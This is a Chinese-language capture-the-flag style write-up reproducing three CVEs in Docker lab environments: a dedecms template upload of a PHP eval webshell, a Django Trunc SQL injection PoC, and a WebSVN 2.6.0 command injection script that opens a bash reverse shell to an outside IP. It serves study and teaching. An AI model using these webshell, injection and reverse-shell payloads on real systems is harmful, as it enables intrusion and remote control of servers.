(CN) CVE Vulnerability Recurrence



CVE-2019-8933 dedecms 文件上传漏洞

1. 环境搭建

拉取vulfocus镜像,并创建容器

docker pull vulfocus/vulfocus:latest

sudo docker run -d -p 80:80 -v /var/run/docker.sock:/var/run/docker.sock -e VUL_IP=172.17.0.1 vulfocus/vulfocus

其中VUL_IP地址设置为docker的IP地址

访问172.17.0.1:80,输入用户名密码admin/admin登录即可

在镜像管理中点击一键同步后查询dedecms找到文件上传漏洞环境

启动环境后,访问相应的端口,这里为38143端口



2. 漏洞复现

访问该网站后台管理系统/uploads/dede/login.php

尝试弱口令admin/admin进入后台



在模板=>默认模板管理=>新建模板中创建新的模板

上传一句话木马并保存模板

<?php eval($_POST['123']);?>



在生成 => 更新主页HTML中选择刚才创建的模板,修改主页位置后缀为php,使得服务器可以正确解析上传的一句话木马,并选择生成静态 模式后更新主页即可



使用蚁剑连接

URL:http://172.17.0.1:38143/uploads/index.php

密码:123



在/tmp目录下拿到flag

flag-{bmh6d91496d-cf0e-4bb9-a675-bfef376e614a}

CVE-2022-34265

1. 环境搭建



git clone https://github.com/vulhub/vulhub.git

cd ……/vulhub/django/CVE-2022-34265

# 后台执行

docker-compose up –d

# 查看端口映射情况

docker-compose ps



2. 漏洞复现



访问http://127.0.0.1:8000/结果如下



该网页使用Trunc函数来统计页面被点击的次数和点击的时间,当date的参数为minute时,即http://127.0.0.1:8000/?date=minute

找到SQL注入点,进行注入





根据报错信息进行尝试

PoC如下

?date=minute',"vuln_weblog"."created_time") FROM%20 vuln_weblog;select cast((select version()) as numeric)-- +

成功执行该语句,并返回了当前数据库的版本信息





CVE-2021-32305

1. 环境搭建

找到该漏洞环境,并下载、启动

2. 漏洞复现



漏洞点 /search.php?search=

CVE-2021-32305 WebSVN 2.6.0 RCE 原理

构造PoC

from urllib.parse import quote_plus

import requests

proxy = {

"http": "127.0.0.1:7890"

}

PAYLOAD = "/bin/bash -c 'whoami'"

PAYLOAD1 = "/bin/bash -c 'bash -i >& /dev/tcp/192.168.182.132/7777 0>&1'"

REQUEST_PAYLOAD = '/search.php?search=";{};"'

requests.get("http://172.17.0.1:25412" + REQUEST_PAYLOAD.format(quote_plus(PAYLOAD1)), proxies=proxy)

反弹shell成功,拿到flag